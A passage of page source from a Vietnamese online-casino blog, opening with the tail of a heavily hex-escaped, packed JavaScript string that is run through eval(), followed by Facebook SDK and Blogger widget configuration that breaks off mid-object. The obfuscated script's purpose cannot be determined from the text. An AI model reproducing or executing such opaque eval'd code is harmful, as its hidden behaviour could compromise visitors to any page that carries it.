9\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x31\x34\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x48\x22\x5d\x3b\x31\x5a\x28\x31\x46\x28\x31\x48\x2c\x31\x49\x2c\x31\x7a\x2c\x31\x44\x2c\x31\x43\x2c\x31\x4a\x29\x7b\x31\x43\x3d\x31\x46\x28\x31\x7a\x29\x7b\x31\x47\x28\x31\x7a\x3c\x31\x49\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x43\x28\x31\x54\x28\x31\x7a\x2f\x31\x49\x29\x29\x29\x2b\x28\x28\x31\x7a\x3d\x31\x7a\x25\x31\x49\x29\x3e\x31\x55\x3f\x31\x4e\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x7a\x2b\x31\x56\x29\x3a\x31\x7a\x2e\x31\x57\x28\x31\x58\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4e\x29\x29\x7b\x31\x4c\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x43\x28\x31\x7a\x29\x5d\x3d\x31\x44\x5b\x31\x7a\x5d\x7c\x7c\x31\x43\x28\x31\x7a\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x46\x28\x31\x43\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x43\x5d\x7d\x5d\x3b\x31\x43\x3d\x31\x46\x28\x29\x7b\x31\x47\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x7a\x3d\x31\x7d\x3b\x31\x4c\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x44\x5b\x31\x7a\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x32\x30\x20\x32\x31\x28\x31\x42\x5b\x38\x5d\x2b\x31\x43\x28\x31\x7a\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x7a\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x48\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x53\x2c\x31\x59\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x32\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x33\x33\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x37\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x35\x34\x7c\x78\x35\x42\x7c\x78\x34\x46\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x36\x41\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x32\x31\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x34\x30\x35\x65\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x35\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x31\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x32\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x32\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x34\x30\x36\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qXWF10);

//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4BNIBAR3ouyhpMcOI6ATB6DiVxXg:1768897804398';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6447350302842485680','//www.gamecasinobet.com/2016/02/cach-choi-jackpots-slot-bonus-keno.html','6447350302842485680');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6447350302842485680', 'title': 'gamecasinobet.com', 'url': 'https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-slot-bonus-keno.html', 'canonicalUrl': 'https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-slot-bonus-keno.html', 'homepageUrl': 'https://www.gamecasinobet.com/', 'searchUrl': 'https://www.gamecasinobet.com/search', 'canonicalHomepageUrl': 'https://www.gamecasinobet.com/', 'blogspotFaviconUrl': 'https://www.gamecasinobet.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22gamecasinobet.com - RSS\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6447350302842485680/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/2116710953171938636/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Chi ti\u1ebft \xbb', 'pageType': 'item', 'postId': '2116710953171938636', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNcsymBIG-xAbNsPQwC5NszqtjTRASV96_-yNIlaLsZosDi1oeOWPs50ODBGX1-ycBjAI-dtew5NEqOD4yF0XybWoYRpBIRl2RUnd29DUfiSgEWF7sHFVbEtVeUtPyYRyL_zrnOLHOo2F3/s72-c/Bonus+keno1.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNcsymBIG-xAbNsPQwC5NszqtjTRASV96_-yNIlaLsZosDi1oeOWPs50ODBGX1-ycBjAI-dtew5NEqOD4yF0XybWoYRpBIRl2RUnd29DUfiSgEWF7sHFVbEtVeUtPyYRyL_zrnOLHOo2F3/s640/Bonus+keno1.JPG', 'pageName': 'C\xe1ch Ch\u01a1i Jackpots Bonus keno Online', 'pageTitle': 'gamecasinobet.com: C\xe1ch Ch\u01a1i Jackpots Bonus keno Online', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'C\xe1ch Ch\u01a1i Jackpots Bonus keno Online', 'description': 'Web uy t\xedn cung c\u1ea5p c\xe1c game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng, slot n\u1ed5 h\u0169 r\xfat ti\u1ec1n m\u1eb7t atm uy t\xedn: Baccarat, Blackjack, Poker, Juicy Ninja,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNcsymBIG-xAbNsPQwC5NszqtjTRASV96_-yNIlaLsZosDi1oeOWPs50ODBGX1-ycBjAI-dtew5NEqOD4yF0XybWoYRpBIRl2RUnd29DUfiSgEWF7sHFVbEtVeUtPyYRyL_zrnOLHOo2F3/s640/Bonus+keno1.JPG', 'url': 'https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-slot-bonus-keno.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2116710953171938636}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'gamecasinobet.com (Ti\xeau \u0111\u1ec1)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'B\xe0i \u0111\u0103ng tr\xean Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '2116710953171938636', 'title': 'C\xe1ch Ch\u01a1i Jackpots Bonus keno Online', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNcsymBIG-xAbNsPQwC5NszqtjTRASV96_-yNIlaLsZosDi1oeOWPs50ODBGX1-ycBjAI-dtew5NEqOD4yF0XybWoYRpBIRl2RUnd29DUfiSgEWF7sHFVbEtVeUtPyYRyL_zrnOLHOo2F3/s640/Bonus+keno1.JPG', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Game b\xe0i c\u01b0\u1ee3c Shanghai online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML14'}, {'title': 'Quay N\u1ed5 H\u0169 Slot Jackpot Online Th\u01b0\u1edfng Si\xeau Kh\u1ee7ng', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML15'}, {'title': 'Game b\xe0i Paris online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML8'}, {'title': 'Game b\xe0i c\u01b0\u1ee3c Vegas online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML18'}, {'title': 'Game c\u01b0\u1ee3c \u0111\u1ed5i th\u01b0\u1edfng Live games online.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML19'}, {'title': 'Comments', 'type': 'HTML', 'sectionId': 'ty-post-after-ad', 'id': 'HTML5'}, {'title': 'Tin Khuy\u1ebfn M\u1ea1i M\u1edbi Nh\u1ea5t Th\xe1ng 6.2024', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts2', 'posts': 